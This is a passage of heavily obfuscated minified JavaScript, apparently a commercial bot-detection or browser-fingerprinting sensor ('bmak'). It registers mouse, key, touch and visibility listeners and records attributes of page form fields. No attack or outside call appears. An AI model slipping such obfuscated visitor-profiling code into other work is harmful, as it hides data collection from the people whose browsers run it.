,R40,jU()[GT(Yw)].apply(null,[Hz0,gB,pG,sg,hD,g8]),ZN0,vD()[ZB(KT)].apply(null,[l8,v8,N3,rq]),C20,vD()[ZB(RA0)](x8,Os,R00,kq),jH0,Kf()[Az0(C7)](CD,gf,s3,br0),s40]),Jw()[nX0(rw)].apply(null,[tw,jQ,JI,JQ,Cm,Yt]),M40])),V2.pop(),Z50;}case Cn[vD()[ZB(Hz0)].call(null,Yw,Wj,mm,D2)]():cn0[IT()[PF0(tf)].apply(null,[T9,Xt,k3,DB,Ct])]=UB;cn0[WI()[TE(Af)](vm,tX0,g6({}),lI)]=cn0[Ob(typeof vD()[ZB(Xs)],UP([],[][[]]))?vD()[ZB(Lm)].call(null,FD,g6(g6({})),mI,lA0):vD()[ZB(Vj)].call(null,O7,gf,VB,zS0)](sg);{var J20;return J20=cn0[WI()[TE(Aj)].call(null,Ww,xt,TG,C7)](Jc(typeof WI()[TE(Bs)],UP([],[][[]]))?WI()[TE(Os)](hD,f00,wr0,gj):WI()[TE(W4)].apply(null,[xs,f3,xw,tG]),WQ(c9,[vD()[ZB(lz0)].apply(null,[xw,cB,IQ,O1]),WE,Jw()[nX0(VQ)](zl0,Ct,rw,LS0,Oc,C7),WQ(c9,[Uf()[dF0(v8)].call(null,BU,bq,P7,vr0),XT(B0,[cn0[WI()[TE(Af)](vm,tX0,Yt,C7)]&&cn0[WI()[TE(Af)](vm,tX0,Aj,cB)][Ob(typeof WI()[TE(lI)],'undefined')?WI()[TE(W4)](q3,Dj,ss,cB):WI()[TE(Sq)](hq,PB,xB,Q8)]?cn0[WI()[TE(Af)].apply(null,[vm,tX0,Yt,PC])][Jc(typeof WI()[TE(A7)],UP([],[][[]]))?WI()[TE(Sq)](hq,PB,P7,Aj):WI()[TE(W4)].call(null,Lw,ZG,sg,C7)]:pS[vD()[ZB(sI)].apply(null,[Wj,s3,B00,fk0])](cn0[Ob(typeof WI()[TE(ls)],UP('',[][[]]))?WI()[TE(W4)](B00,tC,Ew,gB):WI()[TE(Af)](vm,tX0,g6(T9),tv0)])])])])),V2.pop(),J20;}case rw:case WI()[TE(hq)].apply(null,[B8,br0,Cm,Av0]):{var bV0;return bV0=cn0[vD()[ZB(SD)](wr0,l8,Vv0,QP)](),V2.pop(),bV0;}}V2.pop();},null,null,[[sg,UB]],pS[WI()[TE(Ym)].call(null,RE,Wt,g6([]),P7)]),V2.pop(),BU0;};VY0=[Ob(typeof vD()[ZB(Rs)],'undefined')?vD()[ZB(Lm)](cE,xB,d7,p00):vD()[ZB(ZL0)](lI,VQ,bC,tZ),jU()[GT(sI)].call(null,VK0,Xt,g6([]),TG,I3,Zs),Rt()[ct(kE)].call(null,wm,N3,C7,mZ),jU()[GT(nB)].apply(null,[ZI,F7,g6(T9),jQ,tv0,Uz0]),WI()[TE(AK0)].call(null,mm,dY,g6(g6({})),g6(g6([]))),WI()[TE(lz0)].apply(null,[np0,jH,FD,Xj]),vD()[ZB(Ns)](M7,Mj,D3,j4),WI()[TE(Fr0)](zl0,dU,nB,Mt),WI()[TE(Lp0)].apply(null,[m7,wZ,Os,wE]),vD()[ZB(zl0)].apply(null,[xw,wE,ZL0,HH])];K50[Ob(typeof IT()[PF0(wE)],UP(Rt()[ct(jQ)].apply(null,[Af,IC,PC,wR]),[][[]]))?IT()[PF0(Rw)](QO,pG,b00,FW0,jI):IT()[PF0(tf)](xB,mB,xt,DB,Ct)]=bq;if(g6(CZ0(g6(g6([]))))){K50[jU()[GT(MG)](Zq,sI,Vj,Ct,g6(g6([])),np0)]=Lm;break;}{var OW0;return OW0=K50[WI()[TE(Aj)](Ww,hb,JI,nB)](WI()[TE(Os)].call(null,hD,dZ,CQ,g6(g6(T9))),WQ(c9,[vD()[ZB(lz0)].call(null,rm,g6(g6(T9)),IQ,n4),AI,Jw()[nX0(VQ)](Fv0,Ct,g6(g6({})),LS0,Xt,Ct),{}])),V2.pop(),OW0;}case Lm:K50[jU()[GT(MG)](Zq,FE,g6(g6([])),Ct,Q8,np0)]=dJ0[C7];{var Vc0;return Vc0=TH0()[Ob(typeof vD()[ZB(mB)],'undefined')?vD()[ZB(Lm)].apply(null,[Dj,Av0,cq,tw]):vD()[ZB(vm)].apply(null,[Cw,Av0,Hz0,lY])](pS[WI()[TE(Ym)](RE,Jb,FD,Bs)][Jc(typeof WI()[TE(B8)],UP('',[][[]]))?WI()[TE(Kv0)].apply(null,[ht,UZ,g6(g6(W4)),zf]):WI()[TE(W4)](l8,br0,tG,Xj)]([Qd0(),Bd0(pS[Jc(typeof Rt()[ct(Ew)],'undefined')?Rt()[ct(nU)](Dj,g6(g6(W4)),Aj,Eh):Rt()[ct(bq)].call(null,gm,g6(g6(T9)),bf,MF0)],WI()[TE(Gw)](nI,vL,TI,hq))])),V2.pop(),Vc0;}case nU:B50=K50[Rt()[ct(UD)].apply(null,[PB,MG,cB,P0])];D60=MN0(B50,dJ0[Yw]);rh0=D60[T9];gh0=D60[W4];xd0=T40(rh0,gh0);{var Q50;return Q50=K50[Ob(typeof WI()[TE(GG)],'undefined')?WI()[TE(W4)].call(null,tM0,YI,hq,IQ):WI()[TE(Aj)](Ww,hb,wE,IQ)](WI()[TE(Os)](hD,dZ,g6(g6(T9)),TI),xd0),V2.pop(),Q50;}case EP:K50[Jc(typeof IT()[PF0(Cj)],UP([],[][[]]))?IT()[PF0(tf)](cB,EP,xt,DB,Ct):IT()[PF0(Rw)](Bs,Zs,Dz0,qf,zf)]=dJ0[tD];K50[Jc(typeof WI()[TE(Ns)],UP([],[][[]]))?WI()[TE(Af)](vm,cT,g6({}),g6(W4)):WI()[TE(W4)](Yr0,SX0,Dj,g6(g6(W4)))]=K50[Jc(typeof vD()[ZB(nB)],'undefined')?vD()[ZB(Vj)](JI,g6({}),VB,l3):vD()[ZB(Lm)](Xt,g6(W4),fm,MP)](bq);{var q60;return q60=K50[WI()[TE(Aj)](Ww,hb,IC,F7)](Ob(typeof WI()[TE(B8)],UP([],[][[]]))?WI()[TE(W4)].apply(null,[wI,Dm,tD,ss]):WI()[TE(Os)].call(null,hD,dZ,g6(g6(W4)),bC),WQ(c9,[vD()[ZB(lz0)](g6(g6(T9)),VD,IQ,n4),Ov0,Jw()[nX0(VQ)](Fv0,Ct,C7,LS0,g6([]),Ct),WQ(c9,[Uf()[dF0(v8)](BU,bq,I3,BP),XT(B0,[K50[Jc(typeof WI()[TE(vw)],UP('',[][[]]))?WI()[TE(Af)](vm,cT,I3,W4):WI()[TE(W4)](Fw,xw,Ym,lI)]&&K50[Ob(typeof WI()[TE(F7)],UP('',[][[]]))?WI()[TE(W4)](ZD,kF0,I3,Yt):WI()[TE(Af)](vm,cT,nB,FD)][WI()[TE(Sq)](hq,Xv0,kD,Os)]?K50[WI()[TE(Af)].apply(null,[vm,cT,CQ,tf])][WI()[TE(Sq)].apply(null,[hq,Xv0,W4,g6(g6({}))])]:pS[vD()[ZB(sI)].apply(null,[lI,g6(T9),B00,s5])](K50[Ob(typeof WI()[TE(Ns)],'undefined')?WI()[TE(W4)](NA0,Vs,s3,lI):WI()[TE(Af)](vm,cT,UB,nU)])])])])),V2.pop(),q60;}case CQ:case Jc(typeof WI()[TE(xQ)],'undefined')?WI()[TE(hq)](B8,Nr0,Cm,IQ):WI()[TE(W4)].call(null,pL0,qF0,IC,tf):{var fg0;return fg0=K50[vD()[ZB(SD)].call(null,VC,rm,Vv0,T2)](),V2.pop(),fg0;}}V2.pop();},null,null,[[bq,EP]],pS[WI()[TE(Ym)](RE,AI,kD,M7)]),V2.pop(),W60;};var IZ0=function(sN0,vU0){return DY0(RA,[sN0])||OZ0(OA,[sN0,vU0])||c40(sN0,vU0)||OZ0(qL,[]);};var c40=function(U40,JY0){V2.push(pQ);if(g6(U40)){V2.pop();return;}if(Ob(typeof U40,jU()[GT(T9)](nw,F7,zf,TG,g6(g6({})),dp0))){var M60;return V2.pop(),M60=OZ0(Cl,[U40,JY0]),M60;}var J40=pS[Uf()[dF0(T9)](T9,TG,nB,hr0)][WI()[TE(gf)](D3,UU,rw,Vj)][Ob(typeof Rt()[ct(wX0)],UP('',[][[]]))?Rt()[ct(bq)].call(null,Os,Yw,g6(W4),G00):Rt()[ct(N3)](bm,CQ,pG,Th)].call(U40)[vD()[ZB(Zs)].call(null,Aj,rm,tG,Gs)](Lm,Lx(W4));if(Ob(J40,Uf()[dF0(T9)](T9,TG,VC,hr0))&&U40[WI()[TE(Ct)].apply(null,[cw,xl0,ww,x8])])J40=U40[WI()[TE(Ct)].call(null,cw,xl0,xB,Ym)][Jw()[nX0(gf)](Ht,Ct,YP,ht,g6([]),CQ)];if(Ob(J40,vD()[ZB(Sq)](Oc,W4,CD,qZ))||Ob(J40,Jc(typeof Rt()[ct(gj)],'undefined')?Rt()[ct(m7)](LQ,g6(g6(W4)),Cw,J5):Rt()[ct(bq)](LD,hq,gB,IO))){var QN0;return QN0=pS[vD()[ZB(MG)].call(null,Mj,sI,WT,VS)][Rt()[ct(ZC)](m00,Ct,g6([]),JB)](U40),V2.pop(),QN0;}if(Ob(J40,Rt()[ct(xQ)].apply(null,[pI,Ew,Vj,gb]))||new (pS[Rt()[ct(FE)](b3,kD,F7,CZ)])(vD()[ZB(VB)](bC,VC,Y1,Ic))[Jc(typeof Rt()[ct(zl0)],UP('',[][[]]))?Rt()[ct(Xs)](xB,g6(g6(W4)),Cw,xZ):Rt()[ct(bq)](cq,FE,g6([]),bG)](J40)){var s90;return V2.pop(),s90=OZ0(Cl,[U40,JY0]),s90;}V2.pop();};var bn0=function(gN0,Lc0){V2.push(MG);var kh0=kU0(gN0,Lc0,Eb0,Rh0,pS[Rt()[ct(nU)].call(null,Dj,g6(W4),g6({}),lA0)].bmak[Ob(typeof WI()[TE(kk0)],UP([],[][[]]))?WI()[TE(W4)](fs,HD,MG,YP):WI()[TE(wF0)](v8,bP,Oc,TG)]);if(kh0&&g6(kh0[Rt()[ct(Rs)](NM0,g6({}),wr0,YQ)])){Eb0=kh0[vD()[ZB(ZC)](g6(g6({})),Ww,tf,mB)];Rh0=kh0[IT()[PF0(CQ)](D3,VQ,ZQ,Aj,lI)];Ud0+=kh0[vD()[ZB(bm)](Dj,Rw,Q3,YW0)];if(KY0&&Ob(Lc0,sg)&&C5(K40,W4)){jY0=Cn[jU()[GT(VQ)](hs,FD,rw,gf,Dj,zB)]();lh0(g6(g6(Jz)));K40++;}}V2.pop();};var OV0=function(O50,Q40){V2.push(Et);var Eg0=DV0(O50,Q40,pS[Rt()[ct(nU)](Dj,Cj,F7,jR)].bmak[WI()[TE(wF0)].apply(null,[v8,vY,UD,g6(W4)])]);if(Eg0){Ud0+=Eg0[vD()[ZB(bm)].call(null,BC,g6(g6({})),Q3,NN)];if(KY0&&Eg0[Uf()[dF0(CQ)](Oc,VQ,sI,SC)]){jY0=Ct;lh0(g6({}),Eg0[Uf()[dF0(CQ)].apply(null,[Oc,VQ,Rw,SC])]);}else if(KY0&&Ob(Q40,gf)){jY0=dJ0[W4];UY0=g6(Jz);lh0(g6([]));}if(KY0&&g6(UY0)&&Ob(Eg0[jU()[GT(C7)](gA0,gB,tD,TG,M7,VD)],CQ)){jY0=R8;lh0(g6(g6(Jz)));}}V2.pop();};var KZ0=function(wb0,xV0){V2.push(Dq);var Cg0=cg0(wb0,xV0,pS[Ob(typeof Rt()[ct(Nq)],'undefined')?Rt()[ct(bq)](gB,g6(W4),g6(T9),GG):Rt()[ct(nU)](Dj,s3,Mt,EN)].bmak[WI()[TE(wF0)](v8,JZ,ww,R8)]);if(Cg0){Ud0+=Cg0[vD()[ZB(bm)](CQ,I3,Q3,UZ)];if(KY0&&Cg0[Uf()[dF0(CQ)].call(null,Oc,VQ,R8,qE)]){jY0=dJ0[IC];lh0(g6(WK),Cg0[Uf()[dF0(CQ)](Oc,VQ,cB,qE)]);}}V2.pop();};var G50=function(b90){V2.push(CE);var Bc0=V40(b90,pS[Rt()[ct(nU)].call(null,Dj,g6(W4),MG,Gc)].bmak[WI()[TE(wF0)](v8,LU,wE,Os)]);if(Bc0){Ud0+=Bc0[Ob(typeof vD()[ZB(AG)],'undefined')?vD()[ZB(Lm)].call(null,jQ,BC,X1,Sj):vD()[ZB(bm)].call(null,ks,lI,Q3,YS)];if(KY0&&Bc0[Uf()[dF0(CQ)](Oc,VQ,hq,Ej)]){jY0=Ct;lh0(g6(g6(Jz)),Bc0[Ob(typeof Uf()[dF0(Ct)],UP([],[][[]]))?Uf()[dF0(Ct)](Lk0,Nj,Cm,P3):Uf()[dF0(CQ)].call(null,Oc,VQ,T9,Ej)]);}}V2.pop();};var x90=function(x20,B90){V2.push(MA0);var U20=bg0(x20,B90,pS[Rt()[ct(nU)](Dj,hD,g6([]),D5)].bmak[WI()[TE(wF0)](v8,lY,g6([]),rm)]);if(U20){Ud0+=U20[vD()[ZB(bm)].call(null,BC,D3,Q3,TR)];if(KY0&&U20[Uf()[dF0(CQ)](Oc,VQ,IC,sD)]){jY0=Ct;lh0(g6(g6(Jz)),U20[Uf()[dF0(CQ)](Oc,VQ,C7,sD)]);}else if(KY0&&Ob(B90,W4)&&(Ob(U20[Rt()[ct(JC)].call(null,wr0,vm,mB,Ib)],Rw)||Ob(U20[Ob(typeof Rt()[ct(IQ)],UP('',[][[]]))?Rt()[ct(bq)](IO,EP,P7,YE):Rt()[ct(JC)](wr0,TI,g6(g6({})),Ib)],dJ0[P7]))){jY0=dJ0[CQ];lh0(g6(g6(Jz)));}}V2.pop();};var Cd0=function(l40,Sd0){V2.push(kJ0);var zg0=E60(l40,Sd0,pS[Rt()[ct(nU)].call(null,Dj,Lm,vm,NH)].bmak[Ob(typeof WI()[TE(jj)],UP('',[][[]]))?WI()[TE(W4)].call(null,TJ0,bS0,mB,bC):WI()[TE(wF0)](v8,XY,R8,VD)]);if(zg0){Ud0+=zg0[vD()[ZB(bm)](IC,BC,Q3,HV)];if(KY0&&Ob(Sd0,gf)&&zg0[Ob(typeof WI()[TE(gj)],UP('',[][[]]))?WI()[TE(W4)].apply(null,[nf,Hq,F7,cE]):WI()[TE(ZQ)].call(null,xB,qU,IC,g6([]))]){jY0=sg;lh0(g6(g6(Jz)));}}V2.pop();};var md0=function(Lh0){var S40=dd0[Lh0];if(Jc(SN0,S40)){if(Ob(S40,T60)){cZ0();}else if(Ob(S40,rb0)){I40();}SN0=S40;}};var mN0=function(g90){md0(g90);V2.push(KB);try{var SH0=V2.length;var xU0=g6([]);var jn0=KY0?Nq:Oc;if(C5(qg0,jn0)){var m40=bh(Ev0(),pS[Rt()[ct(nU)].apply(null,[Dj,QO,M7,JU])].bmak[WI()[TE(wF0)].call(null,v8,w5,Oc,rm)]);var VZ0=Rt()[ct(jQ)].call(null,Af,Dj,UD,G6)[WI()[TE(cE)].call(null,Ct,rF0,Ww,cE)](g90,Jw()[nX0(tG)](cz0,W4,IC,Ym,mB,tf))[Jc(typeof WI()[TE(ss)],UP([],[][[]]))?WI()[TE(cE)](Ct,rF0,FD,Cm):WI()[TE(W4)].call(null,qj,jE,MG,hq)](m40,Ob(typeof Rt()[ct(ht)],UP('',[][[]]))?Rt()[ct(bq)](WP,ss,g6(g6(W4)),EE):Rt()[ct(IC)](Lm,ww,Zs,EQ));Ph0=UP(Ph0,VZ0);}qg0++;}catch(mV0){V2.splice(bh(SH0,W4),Infinity,KB);}V2.pop();};var I40=function(){V2.push(tG);if(z40){var Y20=WQ(c9,[Rt()[ct(PC)](AE,g6(g6([])),g6(W4),nG),vD()[ZB(cE)](g6(g6({})),ID,ww,bE),WI()[TE(JC)].call(null,Us,T3,N3,hq),pS[vD()[ZB(R8)].apply(null,[M7,EP,st,UK0])][Ob(typeof WI()[TE(fC)],UP('',[][[]]))?WI()[TE(W4)].call(null,G3,jw,Ww,tD):WI()[TE(rP)].call(null,UD,Y4,Ww,gB)],vD()[ZB(f8)](g6(g6([])),F7,TG,zD),pS[vD()[ZB(R8)](g6({}),Aj,st,UK0)][WI()[TE(N8)](Y00,WA0,g6(W4),IC)]]);KZ0(Y20,jQ);}V2.pop();};var cZ0=function(){V2.push(gD);if(z40){var E90=WQ(c9,[Rt()[ct(PC)].call(null,AE,g6(T9),Lm,YD),IT()[PF0(bq)](Dj,EP,lk0,TB,Lm),WI()[TE(JC)](Us,Zc,bq,Bs),pS[vD()[ZB(R8)](dD,cB,st,lQ)][Jc(typeof WI()[TE(xQ)],'undefined')?WI()[TE(rP)].apply(null,[UD,AU,sI,Mj]):WI()[TE(W4)](OG,PK0,Os,g6(g6([])))],vD()[ZB(f8)](g6(g6(T9)),Yw,TG,Ld),pS[Ob(typeof vD()[ZB(Sq)],UP([],[][[]]))?vD()[ZB(Lm)](F7,Ct,U3,Ir0):vD()[ZB(R8)](PC,bq,st,lQ)][WI()[TE(N8)](Y00,Zg,PC,VC)]]);KZ0(E90,Lm);}V2.pop();};var HZ0=function(){V2.push(Yj);if(g6(m50)){try{var qN0=V2.length;var dh0=g6({});I20=UP(I20,Rt()[ct(Iv0)](K8,lI,IC,M2));if(g6(g6(pS[vD()[ZB(R8)](FE,MG,st,vq)]))){I20=UP(I20,Rt()[ct(QM0)](TB,s3,D3,Xx));SY0*=Mt;}else{I20=UP(I20,Rt()[ct(K8)](ds,g6(W4),IC,Nr0));SY0*=pD;}}catch(Qc0){V2.splice(bh(qN0,W4),Infinity,Yj);I20=UP(I20,vD()[ZB(rP)](tv0,YP,hq,OO));SY0*=pD;}m50=g6(g6([]));}var Dd0=Rt()[ct(jQ)](Af,v8,g6(W4),pU);var k90=Jw()[nX0(PC)](pQ,gf,q3,gP,F7,VD);if(Jc(typeof pS[vD()[ZB(R8)](YP,ID,st,vq)][WI()[TE(mD)](Ns,gl0,rm,Cw)],Ob(typeof Kf()[Az0(C7)],UP(Rt()[ct(jQ)](Af,g6(T9),g6(g6([])),pU),[][[]]))?Kf()[Az0(W4)](m1,Xr0,ss,E1):Kf()[Az0(T9)](bs,sI,tv0,pQ))){k90=WI()[TE(mD)](Ns,gl0,cB,EP);Dd0=Jc(typeof WI()[TE(lm)],UP([],[][[]]))?WI()[TE(vz0)].apply(null,[m00,Vx,bC,pG]):WI()[TE(W4)].call(null,GK0,Xv0,UB,Ct);}else if(Jc(typeof pS[vD()[ZB(R8)].apply(null,[Ww,D2,st,vq])][Rt()[ct(UK0)](Vj,Yw,Lm,n4)],Kf()[Az0(T9)].apply(null,[bs,sI,SD,pQ]))){k90=Rt()[ct(UK0)].apply(null,[Vj,g6({}),kD,n4]);Dd0=Ob(typeof Rt()[ct(zG)],'undefined')?Rt()[ct(bq)](dk0,Os,x8,PP):Rt()[ct(wq)](GE,g6(g6(W4)),nU,C4);}else if(Jc(typeof pS[vD()[ZB(R8)](g6(g6({})),wE,st,vq)][Jc(typeof Rt()[ct(zl0)],UP('',[][[]]))?Rt()[ct(R1)].call(null,fG,Mj,Q8,rH):Rt()[ct(bq)](kf,Os,QO,sO)],Kf()[Az0(T9)].apply(null,[bs,sI,R8,pQ]))){k90=Rt()[ct(R1)].apply(null,[fG,l8,Vj,rH]);Dd0=Rt()[ct(St)].apply(null,[SD,VC,cE,wH]);}else if(Jc(typeof pS[vD()[ZB(R8)](mB,Yw,st,vq)][Jw()[nX0(nB)].apply(null,[ps,MG,FD,sg,FD,xB])],Kf()[Az0(T9)](bs,sI,q3,pQ))){k90=Jw()[nX0(nB)].apply(null,[ps,MG,gB,sg,Xt,Mj]);Dd0=Kf()[Az0(Yw)](mP,rw,gj,ps);}if(pS[vD()[ZB(R8)](g6(g6({})),g6(g6([])),st,vq)][Kf()[Az0(ID)](ZL0,tf,FD,fD)]&&Jc(k90,Jw()[nX0(PC)].apply(null,[pQ,gf,g6(g6({})),gP,Ww,CQ]))){pS[Ob(typeof vD()[ZB(B8)],'undefined')?vD()[ZB(Lm)].apply(null,[wE,rw,UX0,xE]):vD()[ZB(R8)].apply(null,[xw,g6({}),st,vq])][Ob(typeof Kf()[Az0(lI)],UP([],[][[]]))?Kf()[Az0(W4)](Vw,JG,SD,Iw):Kf()[Az0(ID)].call(null,ZL0,tf,wE,fD)](Dd0,rc0.bind(null,k90),g6(Jz));pS[Rt()[ct(nU)](Dj,g6(g6(W4)),vm,AH)][Kf()[Az0(ID)](ZL0,tf,TG,fD)](vD()[ZB(mD)](gB,PC,Fr0,jh),Mn0.bind(null,sg),g6(Jz));pS[Rt()[ct(nU)](Dj,g6(g6([])),Zs,AH)][Kf()[Az0(ID)].call(null,ZL0,tf,JI,fD)](Ob(typeof jU()[GT(PC)],'undefined')?jU()[GT(nU)](W8,Cj,g6(T9),zK0,P7,Aj):jU()[GT(Cw)](ms,cB,D2,bq,Aj,Cp0),Mn0.bind(null,gf),g6(g6({})));}V2.pop();};var l90=function(){V2.push(zt);if(Ob(tW0,T9)&&pS[Rt()[ct(nU)](Dj,g6({}),R8,BR)][Kf()[Az0(ID)](ZL0,tf,PC,gQ)]){pS[Rt()[ct(nU)](Dj,Lm,g6({}),BR)][Kf()[Az0(ID)](ZL0,tf,s3,gQ)](Kf()[Az0(PC)](Rv0,bf,IC,GF0),D90,g6(g6(WK)));pS[Rt()[ct(nU)].apply(null,[Dj,cB,g6({}),BR])][Kf()[Az0(ID)].apply(null,[ZL0,tf,VD,gQ])](vD()[ZB(fG)](g6(g6([])),Os,xw,ps),qd0,g6(g6(WK)));tW0=W4;}V2.pop();Eb0=T9;Rh0=T9;};var fd0=function(){V2.push(QG);if(g6(vY0)){try{var R60=V2.length;var I90=g6([]);I20=UP(I20,WI()[TE(EP)](Hs,bH,nB,ks));if(Jc(pS[vD()[ZB(R8)](g6(g6(W4)),JI,st,gb)][Rt()[ct(gP)].apply(null,[tJ0,Ct,ss,Dg])],undefined)){I20=UP(I20,Rt()[ct(QM0)].call(null,TB,xw,C7,KZ));SY0*=bq;}else{I20=UP(I20,Rt()[ct(K8)].apply(null,[ds,g6(g6([])),SD,qx]));SY0*=Wj;}}catch(nV0){V2.splice(bh(R60,W4),Infinity,QG);I20=UP(I20,vD()[ZB(rP)](FE,Ct,hq,Nc));SY0*=dJ0[Os];}vY0=g6(g6({}));}var lN0=Jc(typeof Rt()[ct(KT)],UP([],[][[]]))?Rt()[ct(jQ)](Af,g6(W4),TI,rb):Rt()[ct(bq)](NT,g6({}),g6(g6([])),Gm);var sn0=Lx(W4);var xg0=pS[vD()[ZB(R8)].apply(null,[JI,SD,st,gb])][vD()[ZB(tX0)].apply(null,[tv0,mB,dS0,ZZ])](WI()[TE(zQ)].call(null,N3,Bd,zf,g6(g6(W4))));for(var v50=T9;C5(v50,xg0[vD()[ZB(T9)](g6(g6(T9)),PC,Ds,I2)]);v50++){var B60=xg0[v50];var wU0=BB(B60[vD()[ZB(hs)](Y8,N3,bf,LZ)](Jw()[nX0(gf)](hY,Ct,bq,ht,N3,q3)));var gg0=BB(B60[vD()[ZB(hs)].call(null,Ym,l8,bf,LZ)](vD()[ZB(TI)].call(null,nB,bC,KX0,AR)));var TN0=B60[vD()[ZB(hs)](VC,g6({}),bf,LZ)](Jw()[nX0(x8)](pZ,Lm,gf,ww,Dj,MG));var g20=DY(TN0,null)?dJ0[Lm]:W4;var rZ0=B60[Jc(typeof vD()[ZB(cE)],UP('',[][[]]))?vD()[ZB(hs)](g6(g6(T9)),Cw,bf,LZ):vD()[ZB(Lm)].apply(null,[Lm,JI,MM0,LG])](Jc(typeof Rt()[ct(sO)],UP([],[][[]]))?Rt()[ct(PC)].apply(null,[AE,Cm,g6(g6(W4)),g4]):Rt()[ct(bq)].call(null,KQ,D2,Dj,cz0));var AZ0=DY(rZ0,null)?Lx(W4):bk0(rZ0);var f60=B60[vD()[ZB(hs)](Cw,wr0,bf,LZ)](Rt()[ct(UG)](tz0,g6(g6(T9)),QO,dH));if(DY(f60,null))sn0=Lx(W4);else{f60=f60[vD()[ZB(N8)](g6(g6({})),cE,tv0,L4)]();if(Ob(f60,Rt()[ct(LS0)](RA0,g6(W4),JI,WN)))sn0=T9;else if(Ob(f60,Rt()[ct(CK0)](nI,Jm,cE,rg)))sn0=W4;else sn0=sg;}var Ag0=B60[WI()[TE(E1)].call(null,Mj,rd,rw,jQ)];var SV0=B60[WI()[TE(UB)](qO,S5,g6(g6(T9)),l8)];var Dc0=T9;var h90=T9;if(Ag0&&Jc(Ag0[vD()[ZB(T9)](UD,Zs,Ds,I2)],T9)){h90=W4;}if(SV0&&Jc(SV0[vD()[ZB(T9)].call(null,rm,g6(g6([])),Ds,I2)],T9)&&(g6(h90)||Jc(SV0,Ag0))){Dc0=W4;}if(Jc(AZ0,sg)){lN0=Rt()[ct(jQ)].apply(null,[Af,g6(W4),tv0,rb])[WI()[TE(cE)].apply(null,[Ct,Uh,Mj,g6({})])](UP(lN0,AZ0),Jw()[nX0(tG)](DR,W4,pG,Ym,Vj,Rw))[WI()[TE(cE)].apply(null,[Ct,Uh,P7,IQ])](sn0,Jw()[nX0(tG)].apply(null,[DR,W4,Ct,Ym,T9,rw]))[Ob(typeof WI()[TE(O7)],'undefined')?WI()[TE(W4)].apply(null,[Gw,kf,Oc,g6(g6(T9))]):WI()[TE(cE)](Ct,Uh,Xj,s3)](Dc0,Jw()[nX0(tG)].call(null,DR,W4,hq,Ym,xB,Mj))[WI()[TE(cE)](Ct,Uh,cE,Wj)](g20,Jw()[nX0(tG)].apply(null,[DR,W4,Cj,Ym,SD,Ym]))[WI()[TE(cE)](Ct,Uh,tv0,Bs)](gg0,Jw()[nX0(tG)](DR,W4,Mj,Ym,ks,Dj))[Ob(typeof WI()[TE(Vv0)],UP([],[][[]]))?WI()[TE(W4)](lm,gp0,g6(W4),Lm):WI()[TE(cE)](Ct,Uh,g6(W4),ss)](wU0,Jw()[nX0(tG)](DR,W4,W4,Ym,M7,O7))[WI()[TE(cE)](Ct,Uh,g6(g6({})),Y8)](h90,Rt()[ct(IC)](Lm,UB,vm,EF));}}var Fx0;return V2.pop(),Fx0=lN0,Fx0;};var M50=function(){V2.push(kq);if(g6(AY0)){try{var KN0=V2.length;var AN0=g6({});I20=UP(I20,vD()[ZB(EP)](Cw,Cm,RT,kC));if(g6(g6(pS[Rt()[ct(nU)].call(null,Dj,FE,bf,OR)]))){I20=UP(I20,Jc(typeof Rt()[ct(br0)],'undefined')?Rt()[ct(QM0)].call(null,TB,Y8,vm,zP):Rt()[ct(bq)].call(null,nw,Xj,q3,fE));SY0=UP(SY0,dJ0[Jm]);}else{I20=UP(I20,Rt()[ct(K8)].call(null,ds,g6({}),TI,lq));SY0=UP(SY0,Ww);}}catch(x60){V2.splice(bh(KN0,W4),Infinity,kq);I20=UP(I20,vD()[ZB(rP)](lI,ks,hq,VS));SY0=UP(SY0,Ww);}AY0=g6(g6({}));}var RY0=pS[Rt()[ct(nU)].call(null,Dj,zf,xB,OR)][Rt()[ct(AJ0)](IQ,Zs,Lm,rY)]?W4:T9;var fW0=pS[Rt()[ct(nU)](Dj,Cm,Y8,OR)][vD()[ZB(TL0)](xB,Vj,xQ,ps)]&&YB(vD()[ZB(TL0)](g6(g6(W4)),l8,xQ,ps),pS[Rt()[ct(nU)](Dj,rw,kD,OR)])?dJ0[W4]:T9;var TW0=DY(typeof pS[Jc(typeof vD()[ZB(x8)],UP('',[][[]]))?vD()[ZB(R8)](g6([]),BC,st,PQ):vD()[ZB(Lm)].call(null,g6(W4),O7,zI,WE)][WI()[TE(HP)](tD,Il0,W4,g6(g6(W4)))],Uf()[dF0(sI)].apply(null,[MU,TG,TI,T3]))?W4:dJ0[Lm];var Wh0=pS[Rt()[ct(nU)].apply(null,[Dj,Y8,CQ,OR])][Jc(typeof Rt()[ct(FW0)],UP('',[][[]]))?Rt()[ct(hs)].apply(null,[Z8,Cj,JI,B5]):Rt()[ct(bq)](MP,Mt,g6(T9),K1)]&&pS[Jc(typeof Rt()[ct(Lp0)],UP([],[][[]]))?Rt()[ct(nU)](Dj,x8,Ym,OR):Rt()[ct(bq)].apply(null,[vf,g6(T9),Vj,gX0])][Rt()[ct(hs)].call(null,Z8,TG,g6(g6([])),B5)][IT()[PF0(D3)].call(null,g6({}),Y8,dT,wX0,Lm)]?W4:T9;var Sb0=pS[Jc(typeof WI()[TE(N3)],UP('',[][[]]))?WI()[TE(Yt)](Z8,LU,Yt,P7):WI()[TE(W4)].call(null,JB,bj,g6(g6(W4)),mB)][vD()[ZB(CM0)].call(null,bf,lI,Os,nO)]?W4:T9;var Tc0=pS[Jc(typeof Rt()[ct(mD)],UP([],[][[]]))?Rt()[ct(nU)].apply(null,[Dj,tv0,Cj,OR]):Rt()[ct(bq)].apply(null,[E7,g6(g6({})),wE,XG])][WI()[TE(dQ)](jQ,q00,YP,Bs)]?W4:T9;var fN0=Jc(typeof pS[WI()[TE(JQ)](sm,EB,g6(g6({})),gj)],Kf()[Az0(T9)].apply(null,[bs,sI,CQ,Dw]))?W4:T9;var tU0=pS[Rt()[ct(nU)](Dj,D2,g6([]),OR)][WI()[TE(BD)](MG,w6,UD,F7)]&&FO(pS[Uf()[dF0(T9)].call(null,T9,TG,D2,kQ)][WI()[TE(gf)](D3,vM0,g6(T9),kD)][Rt()[ct(N3)](bm,I3,cB,MH)].call(pS[Jc(typeof Rt()[ct(YI)],'undefined')?Rt()[ct(nU)](Dj,nU,UB,OR):Rt()[ct(bq)](cE,bC,M7,wI)][WI()[TE(BD)](MG,w6,Aj,W4)])[Ob(typeof WI()[TE(pq)],UP([],[][[]]))?WI()[TE(W4)].call(null,lq,pW0,FE,Xt):WI()[TE(bm)].apply(null,[dw,dh,xw,g6([])])](Rt()[ct(sJ0)](WT,g6(g6([])),Aj,KV)),T9)?dJ0[W4]:dJ0[Lm];var t50=Ob(typeof 